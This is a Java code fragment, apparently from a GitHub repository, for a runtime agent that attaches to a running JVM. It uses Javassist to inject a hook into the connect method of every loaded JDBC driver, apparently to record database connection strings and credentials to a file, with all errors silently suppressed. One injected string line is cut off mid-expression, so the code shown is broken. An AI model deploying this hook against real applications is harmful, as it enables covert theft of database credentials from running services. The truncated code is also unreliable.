 public static void agentmain(String agentArg, Instrumentation inst){
outFile = agentArg;
Class[] classes  = inst.getAllLoadedClasses();
for (int i = 0; i < classes.length; i++) {
Class clazz = classes[i];
try {
if (Driver.class.isAssignableFrom(clazz)){
ClassPool classPool = new ClassPool(true);
classPool.insertClassPath(new ClassClassPath(clazz));
classPool.insertClassPath(new LoaderClassPath(clazz.getClassLoader()));
CtClass ctClass = classPool.get(clazz.getName());
CtMethod ctMethod = ctClass.getMethod("connect","(Ljava/lang/String;Ljava/util/Properties;)Ljava/sql/Connection;");
ctMethod.insertBefore(String.format("                    try {\n" +
"                        java.lang.Class.forName(\"%s\",true,java.lang.ClassLoader.getSystemClassLoader()).getMethod(\"add\", new java.lang.Clas
"                    }catch (java.lang.Throwable e){\n" +
"                        \n" +
"                    }",Main.class.getName()));
inst.redefineClasses(new ClassDefinition(clazz,ctClass.toBytecode()));
ctClass.detach();
}
}catch (Throwable e){
//                e.printStackTrace();
}
}